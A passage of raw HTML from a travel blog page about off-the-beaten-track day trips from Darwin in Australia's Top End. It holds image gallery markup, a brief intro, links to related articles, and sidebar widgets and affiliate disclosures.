src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Day-Trips-from-Darwin.png?w=228&amp;h=342&amp;ssl=1" width="228" height="342" data-original-width="228" data-original-height="342" itemprop="http://schema.org/image" title="Day Trips from Darwin" alt="Day Trips from Darwin" style="width: 228px; height: 342px;" data-lazy-src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Day-Trips-from-Darwin.png?w=228&amp;is-pending-load=1#038;h=342&amp;ssl=1" srcset="[data-uri]" class=" jetpack-lazy-image"/><noscript><img data-lazy-fallback="1" loading="lazy" decoding="async" data-attachment-id="21779" data-orig-file="https://www.aussiemob.com/wp-content/uploads/2020/07/Day-Trips-from-Darwin.png" data-orig-size="735,1102" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Day Trips from Darwin" data-image-description="" data-medium-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Day-Trips-from-Darwin.png?fit=200%2C300&#038;ssl=1" data-large-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Day-Trips-from-Darwin.png?fit=683%2C1024&#038;ssl=1" src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Day-Trips-from-Darwin.png?w=228&#038;h=342&#038;ssl=1" width="228" height="342" data-original-width="228" data-original-height="342" itemprop="http://schema.org/image" title="Day Trips from Darwin" alt="Day Trips from Darwin" style="width: 228px; height: 342px;"  /></noscript> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 232px; height: 346px;" data-original-width="232" data-original-height="346"> <div class="tiled-gallery-item tiled-gallery-item-small" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"> <a href="https://www.aussiemob.com/day-trips-from-darwin/day-trips-from-darwin-2/" border="0" itemprop="url"> <meta itemprop="width" content="228"/> <meta itemprop="height" content="342"/> <img decoding="async" data-attachment-id="21778" data-orig-file="https://www.aussiemob.com/wp-content/uploads/2020/07/Day-Trips-from-Darwin-2.png" data-orig-size="735,1102" data-comments-opened="1" data-image-meta="{&#34;aperture&#34;:&#34;0&#34;,&#34;credit&#34;:&#34;&#34;,&#34;camera&#34;:&#34;&#34;,&#34;caption&#34;:&#34;&#34;,&#34;created_timestamp&#34;:&#34;0&#34;,&#34;copyright&#34;:&#34;&#34;,&#34;focal_length&#34;:&#34;0&#34;,&#34;iso&#34;:&#34;0&#34;,&#34;shutter_speed&#34;:&#34;0&#34;,&#34;title&#34;:&#34;&#34;,&#34;orientation&#34;:&#34;0&#34;}" data-image-title="Day Trips from Darwin" data-image-description="" data-medium-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Day-Trips-from-Darwin-2.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Day-Trips-from-Darwin-2.png?fit=683%2C1024&amp;ssl=1" src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Day-Trips-from-Darwin-2.png?w=228&amp;h=342&amp;ssl=1" width="228" height="342" data-original-width="228" data-original-height="342" itemprop="http://schema.org/image" title="Day Trips from Darwin" alt="Day Trips from Darwin" style="width: 228px; height: 342px;" data-lazy-src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Day-Trips-from-Darwin-2.png?w=228&amp;is-pending-load=1#038;h=342&amp;ssl=1" srcset="[data-uri]" class=" jetpack-lazy-image"/><noscript><img data-lazy-fallback="1" loading="lazy" decoding="async" data-attachment-id="21778" data-orig-file="https://www.aussiemob.com/wp-content/uploads/2020/07/Day-Trips-from-Darwin-2.png" data-orig-size="735,1102" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Day Trips from Darwin" data-image-description="" data-medium-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Day-Trips-from-Darwin-2.png?fit=200%2C300&#038;ssl=1" data-large-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Day-Trips-from-Darwin-2.png?fit=683%2C1024&#038;ssl=1" src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Day-Trips-from-Darwin-2.png?w=228&#038;h=342&#038;ssl=1" width="228" height="342" data-original-width="228" data-original-height="342" itemprop="http://schema.org/image" title="Day Trips from Darwin" alt="Day Trips from Darwin" style="width: 228px; height: 342px;"  /></noscript> </a> </div> </div> <!-- close group --> </div> <!-- close row --> </div>
<p>There’s so much to see and do in the Top End, so get the most out of your holiday and take value add with these day trips from Darwin.</p>
<p><span style="color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px;">Drive it Yourself (DIY) opportunities are everywhere so if you didn’t bring your own car, consider hiring a</span> car or campervan for your adventure.  There are plenty of tours available too, so check them out and have the adventure of a lifetime.</p>
<h4><em>Additional reading about Darwin, and other things to see and do nearby.</em></h4>
<ul>
<li><a href="https://www.aussiemob.com/best-time-to-visit-darwin/" target="_blank" rel="noopener noreferrer">Best time to visit Darwin</a></li>
<li><a href="https://www.aussiemob.com/6-seasons-of-kakadu/" target="_blank" rel="noopener noreferrer">6 seasons of Kakadu – time your visit perfectly</a></li>
<li><a href="https://www.aussiemob.com/things-to-do-in-darwin/" target="_blank" rel="noopener noreferrer">Things to do in Darwin</a></li>
<li><a href="https://www.aussiemob.com/darwin-to-adelaide/" target="_blank" rel="noopener noreferrer">Darwin to Adelaide in 2 weeks – Australia’s best Road Trip</a></li>
<li><a href="https://www.aussiemob.com/darwin-to-kakadu/" target="_blank" rel="noopener noreferrer">Darwin to Kakadu – Your 6 day Top End Itinerary</a></li>
</ul>
<h6><em><strong>Have you been to any of these getaway locations yet?  </strong></em></h6>
<h6><em><strong>Whether you’re an Aussie, or a visitor to this great country of ours, take one these ‘off the beaten track’ day trips from Darwin to get the most out of your visit to the Top End.</strong></em></h6>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-ps-big td-post-sharing-style9 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.aussiemob.com%2Fday-trips-from-darwin%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.aussiemob.com/day-trips-from-darwin/&amp;media=https://www.aussiemob.com/wp-content/uploads/2018/04/L-44.jpg&amp;description=Discover all the Top End has to offer.  Be sure to include these off the beaten track day trips from Darwin to get the most out of your Top End adventure." title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Off+the+Beaten+Track+Day+Trips+from+Darwin&amp;url=https%3A%2F%2Fwww.aussiemob.com%2Fday-trips-from-darwin%2F&amp;via=%40Aussie_Mob" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://www.aussiemob.com/day-trips-from-darwin/" title="Mix"><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.aussiemob.com/author/desertchik/">Ann Owen</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><meta itemprop="name" content="Ann Owen"/><meta itemprop="url" content="https://www.aussiemob.com/author/desertchik/"/></span><meta itemprop="datePublished" content="2021-08-09T16:16:53+10:00"/><meta itemprop="dateModified" content="2021-08-09T16:41:43+10:00"/><meta itemscope="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.aussiemob.com/day-trips-from-darwin/"/><span class="td-page-meta" itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.aussiemob.com/wp-content/uploads/2020/10/Aussie-Mob-trans-1024x339.png"/></span><meta itemprop="name" content="Aussie Mob"/></span><meta itemprop="headline " content="Off the Beaten Track Day Trips from Darwin"/><span class="td-page-meta" itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2018/04/L-44.jpg?fit=1920%2C1280&amp;ssl=1"/><meta itemprop="width" content="1920"/><meta itemprop="height" content="1280"/></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_8" data-td-block-uid="tdi_2"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":21703,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "18";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "6";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id="tdi_2" class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.aussiemob.com/things-to-do-in-katherine/" rel="bookmark" class="td-image-wrap " title="Things to do in Katherine"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2018/02/Ktown-10-4.jpg?resize=218%2C150&amp;ssl=1" srcset="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2018/02/Ktown-10-4.jpg?resize=100%2C70&amp;ssl=1 100w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2018/02/Ktown-10-4.jpg?resize=218%2C150&amp;ssl=1 218w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2018/02/Ktown-10-4.jpg?zoom=2&amp;resize=218%2C150&amp;ssl=1 436w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2018/02/Ktown-10-4.jpg?zoom=3&amp;resize=218%2C150&amp;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="Bitter Springs" title="Things to do in Katherine"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.aussiemob.com/things-to-do-in-katherine/" rel="bookmark" title="Things to do in Katherine">Things to do in Katherine</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.aussiemob.com/kakadu-national-park/" rel="bookmark" class="td-image-wrap " title="Escape to Kakadu National Park"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/03/K-73.jpg?resize=218%2C150&amp;ssl=1" srcset="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/03/K-73.jpg?resize=218%2C150&amp;ssl=1 218w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/03/K-73.jpg?resize=100%2C70&amp;ssl=1 100w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/03/K-73.jpg?zoom=2&amp;resize=218%2C150&amp;ssl=1 436w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/03/K-73.jpg?zoom=3&amp;resize=218%2C150&amp;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="Kakadu National Park" title="Escape to Kakadu National Park"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.aussiemob.com/kakadu-national-park/" rel="bookmark" title="Escape to Kakadu National Park">Escape to Kakadu National Park</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.aussiemob.com/unesco-world-heritage-sites/" rel="bookmark" class="td-image-wrap " title="A Guide to Incredible World Heritage Sites in Australia"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2018/12/stone-737093_1920-e1545812333898.jpg?resize=218%2C150&amp;ssl=1" srcset="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2018/12/stone-737093_1920-e1545812333898.jpg?resize=100%2C70&amp;ssl=1 100w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2018/12/stone-737093_1920-e1545812333898.jpg?resize=218%2C150&amp;ssl=1 218w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2018/12/stone-737093_1920-e1545812333898.jpg?zoom=2&amp;resize=218%2C150&amp;ssl=1 436w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2018/12/stone-737093_1920-e1545812333898.jpg?zoom=3&amp;resize=218%2C150&amp;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="UNESCO World Heritage Listed" title="A Guide to Incredible World Heritage Sites in Australia"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.aussiemob.com/unesco-world-heritage-sites/" rel="bookmark" title="A Guide to Incredible World Heritage Sites in Australia">A Guide to Incredible World Heritage Sites in Australia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/day-trips-from-darwin/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>    </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_8 widget widget_media_image"><h4 class="td-block-title"><span>Download for FREE now</span></h4><a href="https://www.aussiemob.com/subscribe/"><img width="300" height="251" src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/11/See-Australia.png?fit=300%2C251&amp;ssl=1" class="image wp-image-19982  attachment-medium size-medium jetpack-lazy-image" alt="See Australia" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" data-attachment-id="19982" data-permalink="https://www.aussiemob.com/see-australia/" data-orig-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/11/See-Australia.png?fit=940%2C788&amp;ssl=1" data-orig-size="940,788" data-comments-opened="1" data-image-meta="{&#34;aperture&#34;:&#34;0&#34;,&#34;credit&#34;:&#34;&#34;,&#34;camera&#34;:&#34;&#34;,&#34;caption&#34;:&#34;&#34;,&#34;created_timestamp&#34;:&#34;0&#34;,&#34;copyright&#34;:&#34;&#34;,&#34;focal_length&#34;:&#34;0&#34;,&#34;iso&#34;:&#34;0&#34;,&#34;shutter_speed&#34;:&#34;0&#34;,&#34;title&#34;:&#34;&#34;,&#34;orientation&#34;:&#34;0&#34;}" data-image-title="See Australia" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/11/See-Australia.png?fit=300%2C251&amp;ssl=1" data-large-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/11/See-Australia.png?fit=696%2C583&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/11/See-Australia.png?w=940&amp;ssl=1 940w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/11/See-Australia.png?resize=300%2C251&amp;ssl=1 300w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/11/See-Australia.png?resize=696%2C583&amp;ssl=1 696w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/11/See-Australia.png?resize=501%2C420&amp;ssl=1 501w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/11/See-Australia.png?fit=300%2C251&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]"/></a></aside><aside class="widget_text td_block_template_8 widget widget_custom_html"><h4 class="td-block-title"><span>Book a Tour with Viator</span></h4><div class="textwidget custom-html-widget"><!-- Begin Viator Partner Widget-->


    

<style type="text/css">
   @import "https://www.partner.viator.com/modules/widgets/css/pas.css";
    
 .ViatorFindTTD .pas { background-color: #00759A; border-color: #00759A; }
 .ViatorFindTTD .pas h3 { color: #FFFFFF; font-family: Arial; font-weight: normal; }
 .ViatorFindTTD .pas .module_header { background-color: #00759A; }
 .ViatorFindTTD .pas .module_body { background-color: #00759A; color: #000000; font-family: Arial; font-weight: Normal; }
 .ViatorFindTTD .pas .btn {}
 .ViatorFindTTD .pas .btn button { background-color: #054D66; border-color: #054D66; }
 .ViatorFindTTD .pas .pas_search_option label { color: #FFFFFF; }              
 .ViatorFindTTD { width: 300px; }
  
</style>




<script type="text/javascript" src="//partner.vtrcdn.com/js/console.js?v=2020.01.12.1"></script>
<script type="text/javascript" src="//partner.vtrcdn.com/modules/widgets/js/initWidget.js?v=2020.01.12.1"></script>
<script type="text/javascript" src="//partner.vtrcdn.com/modules/widgets/js/pasWidget.js?v=2020.01.12.1"></script>

<div id="viatorWidgetDivParams_983115f5" style="display: none">
    <div id="viatorWidgetDiv_983115f5_action">https://www.partner.viator.com/widgets/pas.jspa</div>
    <div id="viatorWidgetDiv_983115f5_serverHost">https://www.partner.viator.com</div>
    <div id="viatorWidgetDiv_983115f5_widgetID">983115f5</div>
    <div id="viatorWidgetDiv_983115f5_setLocale">en</div>
    <div id="viatorWidgetDiv_983115f5_PUID">81171</div>
    <div id="viatorWidgetDiv_983115f5_title">Find things to do</div>
    <div id="viatorWidgetDiv_983115f5_destinationID">0</div>
    <div id="viatorWidgetDiv_983115f5_width">300</div>
    <div id="viatorWidgetDiv_983115f5_btnColour">FFFFFF</div>
    <div id="viatorWidgetDiv_983115f5_btnBGColour">054D66</div>
    <div id="viatorWidgetDiv_983115f5_SUBPUID"></div>
    <div id="viatorWidgetDiv_983115f5_linkNewWindow">true</div>
</div>
<div id="viatorWidgetDiv_983115f5" style="display: none">
</div>

<script type="text/javascript">
    initViatorWidgetDiv('983115f5', 'viatorWidgetDivParams_983115f5');
</script>
<!-- End Viator Partner Widget --></div></aside><aside class="td_block_template_8 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns are-vertically-aligned-top is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div>
</div>
</div></div>
</aside><aside class="td_block_template_8 widget widget_media_image"><a href="http://backupsaustralia.com.au"><img width="300" height="251" src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/11/is-your-critical-data-backed-up_-1.png?fit=300%2C251&amp;ssl=1" class="image wp-image-19978  attachment-medium size-medium jetpack-lazy-image" alt="Backups Australia" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" data-attachment-id="19978" data-permalink="https://www.aussiemob.com/is-your-critical-data-backed-up_-1/" data-orig-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/11/is-your-critical-data-backed-up_-1.png?fit=940%2C788&amp;ssl=1" data-orig-size="940,788" data-comments-opened="1" data-image-meta="{&#34;aperture&#34;:&#34;0&#34;,&#34;credit&#34;:&#34;&#34;,&#34;camera&#34;:&#34;&#34;,&#34;caption&#34;:&#34;&#34;,&#34;created_timestamp&#34;:&#34;0&#34;,&#34;copyright&#34;:&#34;&#34;,&#34;focal_length&#34;:&#34;0&#34;,&#34;iso&#34;:&#34;0&#34;,&#34;shutter_speed&#34;:&#34;0&#34;,&#34;title&#34;:&#34;&#34;,&#34;orientation&#34;:&#34;0&#34;}" data-image-title="is your critical data backed up_ (1)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/11/is-your-critical-data-backed-up_-1.png?fit=300%2C251&amp;ssl=1" data-large-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/11/is-your-critical-data-backed-up_-1.png?fit=696%2C583&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/11/is-your-critical-data-backed-up_-1.png?w=940&amp;ssl=1 940w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/11/is-your-critical-data-backed-up_-1.png?resize=300%2C251&amp;ssl=1 300w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/11/is-your-critical-data-backed-up_-1.png?resize=696%2C583&amp;ssl=1 696w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/11/is-your-critical-data-backed-up_-1.png?resize=501%2C420&amp;ssl=1 501w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/11/is-your-critical-data-backed-up_-1.png?fit=300%2C251&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]"/></a></aside><aside class="td_block_template_8 widget widget_media_image"><a href="https://sixtyandme.com/"><img width="150" height="150" src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/11/Sixty-and-Me-Featured-Blogger-2-1.jpg?resize=150%2C150&amp;ssl=1" class="image wp-image-19984 td-center attachment-thumbnail size-thumbnail jetpack-lazy-image" alt="Sixty-and-Me" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" data-attachment-id="19984" data-permalink="https://www.aussiemob.com/sixty-and-me-featured-blogger-2/" data-orig-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/11/Sixty-and-Me-Featured-Blogger-2-1.jpg?fit=300%2C300&amp;ssl=1" data-orig-size="300,300" data-comments-opened="1" data-image-meta="{&#34;aperture&#34;:&#34;0&#34;,&#34;credit&#34;:&#34;&#34;,&#34;camera&#34;:&#34;&#34;,&#34;caption&#34;:&#34;&#34;,&#34;created_timestamp&#34;:&#34;0&#34;,&#34;copyright&#34;:&#34;&#34;,&#34;focal_length&#34;:&#34;0&#34;,&#34;iso&#34;:&#34;0&#34;,&#34;shutter_speed&#34;:&#34;0&#34;,&#34;title&#34;:&#34;&#34;,&#34;orientation&#34;:&#34;0&#34;}" data-image-title="Sixty-and-Me-Featured-Blogger-2" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/11/Sixty-and-Me-Featured-Blogger-2-1.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/11/Sixty-and-Me-Featured-Blogger-2-1.jpg?fit=300%2C300&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/11/Sixty-and-Me-Featured-Blogger-2-1.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/11/Sixty-and-Me-Featured-Blogger-2-1.jpg?resize=150%2C150&amp;ssl=1 150w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/11/Sixty-and-Me-Featured-Blogger-2-1.jpg?resize=150%2C150&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]"/></a></aside><aside class="td_block_template_8 widget widget_media_image"><a href="https://www.aussiemob.com/disclaimer/"><img width="300" height="189" src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/11/Disclaimer-Disclosure.png?fit=300%2C189&amp;ssl=1" class="image wp-image-19983  attachment-medium size-medium jetpack-lazy-image" alt="Disclaimer &amp; Disclosure" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" data-attachment-id="19983" data-permalink="https://www.aussiemob.com/disclaimer-disclosure/" data-orig-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/11/Disclaimer-Disclosure.png?fit=300%2C189&amp;ssl=1" data-orig-size="300,189" data-comments-opened="1" data-image-meta="{&#34;aperture&#34;:&#34;0&#34;,&#34;credit&#34;:&#34;&#34;,&#34;camera&#34;:&#34;&#34;,&#34;caption&#34;:&#34;&#34;,&#34;created_timestamp&#34;:&#34;0&#34;,&#34;copyright&#34;:&#34;&#34;,&#34;focal_length&#34;:&#34;0&#34;,&#34;iso&#34;:&#34;0&#34;,&#34;shutter_speed&#34;:&#34;0&#34;,&#34;title&#34;:&#34;&#34;,&#34;orientation&#34;:&#34;0&#34;}" data-image-title="Disclaimer &amp; Disclosure" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/11/Disclaimer-Disclosure.png?fit=300%2C189&amp;ssl=1" data-large-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/11/Disclaimer-Disclosure.png?fit=300%2C189&amp;ssl=1" data-lazy-src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/11/Disclaimer-Disclosure.png?fit=300%2C189&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]"/></a></aside><aside class="td_block_template_8 widget widget_text">			<div class="textwidget"><p>AussieMob &amp; TerritoryMob are participants in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com.</p>
<p>Aussie Mob also participates in affiliate programs with Booking.com, CJ, ShareASale, and other sites. We may be compensated (at no additional cost to you) for referring traffic and business to these companies.</p>
</div>
		</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_5" class="tdc-zone"><div class="tdc_zone tdi_6  wpb_row td-pb-row">
<style scoped="">

/* custom css */
.tdi_6{
                    min-height: 0;
                }
</style><div id="tdi_7" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_8  wpb_row td-pb-row tdc-element-style">
<style scoped="">

/* custom css */
.tdi_8,
                .tdi_8 .tdc-columns{
                    min-height: 0;
                }.tdi_8,
				.tdi_8 .tdc-columns{
				    display: block;
				}.tdi_8 .tdc-columns{
				    width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_8 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_8 .tdc-row-video-background-error,
	                .tdi_8 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
